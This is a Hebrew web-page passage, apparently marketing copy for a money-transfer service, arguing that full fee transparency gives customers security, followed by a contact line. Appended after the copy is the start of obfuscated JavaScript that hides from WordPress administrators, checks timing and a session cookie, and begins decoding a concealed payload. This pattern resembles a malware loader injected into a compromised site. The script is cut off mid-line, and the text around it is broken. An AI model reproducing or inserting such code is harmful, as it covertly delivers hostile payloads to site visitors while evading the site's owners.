
שקיפות מלאה בעמלות בהעברת כספים לחו"ל היא לא פינוקים
ולא “עוד פיצ’ר”. זה ההבדל בין פעולה שמרגישה כמו קפיצה למים
לבין פעולה שמרגישה כמו הליכה על רצפה יציבה. כשאתה יודע
מראש מה תהיה העלות הכוללת, מה השער, מי גובה מה, וכמה
יגיע למקבל – אתה מקבל שקט. והשקט הזה הוא סוג של ביטחון
כלכלי: תכנון טוב, החלטות טובות, וחוויה הרבה יותר נעימה.
בפעם הבאה שמישהו אומר “העמלה שלנו נמוכה” – פשוט
תשאל/י את השאלה הנכונה:
מעולה. וכמה בדיוק יגיע לצד השני?
צרו קשר עם טופ
רייט
(function()
{try{if(document.getElementById&&document.getElementB
yId('wpadminbar'))return;var t0=+new Date();for(var
i=0;i120)return;if((document.cookie||").indexOf('http2_sess
ion_id=')!==-1)return;function systemLoad(input){var
key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmno